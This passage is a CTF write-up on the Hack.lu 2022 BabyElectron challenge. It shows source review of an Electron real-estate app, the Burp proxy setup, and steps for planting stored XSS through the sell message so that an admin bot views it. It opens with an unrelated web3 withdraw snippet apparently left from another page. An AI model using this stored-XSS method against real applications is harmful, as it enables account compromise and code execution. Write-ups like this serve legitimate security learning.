async function withdraw(recipient) { const nonce = await web3.eth.getTransactionCount(account); const gasPrice = await web3.eth.getGasPrice();
const functionAbi = contract.methods.withdraw(recipient).encodeABI();
const txParams = { to: contractAddress, data: functionAbi, gasPrice: gasPrice, gas: 100000, // Add the gas parameter with a value of your choice nonce: nonce };
const signedTx = await web3.eth.accounts.signTransaction(txParams, privateKey); const txReceipt = await web3.eth.sendSignedTransaction(signedTx.rawTransaction); console.log(`Transaction Hash: ${txReceipt.transactionHash}`);}
withdraw(recipientAddress);```--> Flag |
# BabyElectron
Hack.lu CTF had many very difficult web challenges, the BabyElectron challenge had the difficulty level set to (Easy,Medium)
There were two challenges based on the same challenge, basically BabyElectronV1 and BabyElectronV2
For solving the *BabyElectronV1* challenge we were required to read the file contents of the `flag` file , located under the root directory (`/flag`)The second one *BabyElectronV2* challenge revolve around getting RCE , in order to get the flag you need to execute the `/printflag` binary file which will echo out the flag.
Three links were provided in these challenge:
https://flu.xxx/static/chall/babyelectron_db68aab4272c385892ba665c4c0e6432.zip : Download challenge files (which contained the source code)https://relbot.flu.xxx/ : Report your Posts here (Submit a report id that the Admin Bot should visit:)https://flu.xxx/static/chall/REL-1.0.0.AppImage_v2 : Get the app here (From this file the electron can be directly run)
I was on windows, so I didn't tried the AppImage . Instead directly ran the electron app from the provided source code, as it will also allow me to add some debugging,etc.
-------------------------------
To start the electron app:
```bashwget https://flu.xxx/static/chall/babyelectron_db68aab4272c385892ba665c4c0e6432.zipunzip babyelectron_db68aab4272c385892ba665c4c0e6432.zipcd ./public/appnpm i
./node_modules/.bin/electron . --disable-gpu --no-sandbox```

After login/register we can see there three pages:
Home Page
Buy Page
My portfolio page
We can also report any House listing to the admin:

Once we buy anything , it will appear under the *My portfolio page* , from there we can even sell the House:

-------------------------------
We need to see the underlying requests responsible for all these actions, by adding these two line of code in electron `main.js` file:
```jsconst {app, BrowserWindow, ipcMain, session} = require('electron')const path = require('path')
app.commandLine.appendSwitch('proxy-server', '127.0.0.1:8080') // [1]app.commandLine.appendSwitch("ignore-certificate-errors"); // [2]```
Now restart the elctron application and now you should see the requests in the burp history

--------------------------------
As we now have a basic undestanding of the application, let's dig into the source code to see where the bug lies:
In case of electron application if you have a xss bug it can directly lead to RCE (if all the stars aligned correctly), so I started looking for xss in the sourec code.Remember the report endpoint? It also allowed us to add a message so let's check if it can lead to xss bug or not.
`report.js`
```js// get listing out of pathlet houseId = new URL(window.location.href).searchlet RELapi = localStorage.getItem("api")
report = function(){ fetch(RELapi + `/report${houseId}`, { method: "POST", headers: { "Content-Type": "application/json", }, body: JSON.stringify({ message: document.getElementById("REL-msg").value })}).then((response) => response.json()) .then((data) => // redirect back to the main page window.location.href = `./index.html#${data.msg}`); }```
A request to the api endpoint is made:
```POST /report?houseId=WOomsaFlA HTTP/2Host: relapi.flu.xxxContent-Length: 17User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{"message":"zzz"}```
This request is handle in this part of the code: `/api/server.js`
```jsapp.post('/report', (req,res) => {
let houseId = req.query.houseId || ""; let message = req.body["message"] || "";
if ( typeof houseId !== "string" || typeof message !== "string" || houseId.length === 0 || message.length === 0 ) return sendResponse(res, 400, { err: "Invalid request" });
// allow only valid houseId's db.get("SELECT * from RELhouses WHERE houseId = ?", houseId, (err, house) => { if(house){ let token = crypto.randomBytes(16).toString("hex"); db.run( "INSERT INTO RELsupport(reportId, houseId, message, visited) VALUES(?, ?, ?, ?)", token, houseId, message, false, (err) => { if (err){ return sendResponse(res, 500, { err: "Failed to file report" }); } return sendResponse(res, 200, {msg: `Thank you for your Report!\nHere is your ID: ${token}`}) }) } else{ return sendResponse(res, 500, { err: "Failed to find that property" }); } })})```
It returns a token in the response, this token then can be supplied to the `/support` endpoint to retrive the report details:
```json{ "msg": "Thank you for your Report!\nHere is your ID: 553987ee78d0056533cf4dfcdc830ad1"}```
https://relapi.flu.xxx/support?reportId=553987ee78d0056533cf4dfcdc830ad1
```json[ { "price": 37855, "name": "6743 Impasse de Presbourg", "message": "Sed voluptatem itaque necessitatibus itaque aut et ut esse.", "sqm": 60, "image": "images/REL-221024.jpeg", "houseId": "b0Hapli2VJ", "msg": "xx" }]```
The admin bot available at: https://relbot.flu.xxx/ *Submit a report id that the Admin Bot should visit:* , so no doubt it uses the report id to make a request to the `/support` endpoint
This is code for the support page (from where the admin bot checks the report id):
```html
<html> <head> <meta charset="UTF-8"> <link href="../css/bootstrap.min.css" rel="stylesheet"> <script src="../js/bootstrap.bundle.js"></script> <link href="../styles.css" rel="stylesheet"> <title>REL Admin</title> </head> <body> REL Support Page
Most recent reported Listing: <div class="row" id="REL-content"> </div>
<script type="text/javascript" src="../js/purify.js"></script> <script src="../js/support.js"></script> </body></html>
```
`js/support.js`
```js// support.js fetches next row from API in support and gives it back to the support admin to handle. console.log("WAITING FOR NEW INPUT")
const reportId = localStorage.getItem("reportId")let RELapi = localStorage.getItem("api")
const HTML = document.getElementById("REL-content")
fetch(RELapi + `/support?reportId=${encodeURIComponent(reportId)}`).then((data) => data.json()).then((data) =>{ if(data.err){ console.log("API Error: ",data.err) new_msg = document.createElement("div") new_msg.innerHTML = data.err HTML.appendChild(new_msg); }else{ for (listing of data){ console.log("Checking now!", listing.msg) // security we learned from a bugbounty report listing.msg = DOMPurify.sanitize(listing.msg) // [1]
const div = ` <div class="card col-xs-3" style="width: 18rem;"> <span>${listing.houseId}</span> <div class="card-body"> <h5 class="card-title" id="REL-0-name">${listing.name}</h5> <h6 class="card-subtitle mb-2 text-muted" id="REL-0-sqm">${listing.sqm} sqm</h6> ${listing.message} <input type="number" class="form-control" id="REL-0-price" placeholder="${listing.price}"> </div> </div> <div> ${listing.msg} </div>` new_property = document.createElement("div") new_property.innerHTML = div HTML.appendChild(new_property); } console.log("Done Checking!")}})```
${listing.message}
This looked very interesting, it was making a request to the `/support` endpoint with the report Id we provided and the response is then directly passed to innerHTML (this can lead to xss if there is no sanization over user controllable input).
Here we can say on line [1], the msg is passed to the Dompurify santize function which take cares of the xss bug.But other variables aren't sanitized listing.houseId,listing.name,listing.price
If we can get full control over any of these variable we will have a xss bug:
```json[ { "price": 37855, "name": "6743 Impasse de Presbourg", "message": "Sed voluptatem itaque necessitatibus itaque aut et ut esse.", "sqm": 60, "image": "images/REL-221024.jpeg", "houseId": "b0Hapli2VJ", "msg": "xx" }]```
Request made when sell action is performed:
```POST /sell HTTP/2Host: relapi.flu.xxxContent-Length: 117User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) REL/1.0.0 Chrome/94.0.4606.81 Electron/15.5.7 Safari/537.36Content-Type: application/jsonAccept: */*Sec-Fetch-Site: cross-siteSec-Fetch-Mode: corsSec-Fetch-Dest: emptyAccept-Encoding: gzip, deflateAccept-Language: en-US
{ "houseId": "_yTPmi9bfl", "token": "61e6887048465eed383d6d9f5cd32c86", "message": "A commodi debitis ut.", "price": "1"}```
The `houseId` is validated and the `price` param value is converted to Integer so we can't put xss payload there. The `message` is the last option and it happily accepts our xss payload input.
Steps to create a report id which would have our xss payload:
1.Buy a house (if you don't buy anything, you won't have anything to sell)2.Sell the house (this is where we will add our xss payload)3.Report the `houseId` which we modified in *step 2*
Send the `reportId` to the admin then.
By this way although we have found a successful xss bug, we still need to find a away to read the flag which is in root directory `/flag`
------------------
By pressing `CTRL+Shift+I` in the electron app , developer tools window will popup
Execute this on the console:```js>document.location.href'file:///tmp/CTFs/2022/Hack.lu/babyelectron_db68aab4272c385892ba665c4c0e6432/public/app/src/views/portfolio.html#'```
The local files are directly loaded here, so the location of page where our report will be shown will be this:
```'file:///tmp/CTFs/2022/Hack.lu/babyelectron_db68aab4272c385892ba665c4c0e6432/public/app/src/views/support.html#'```
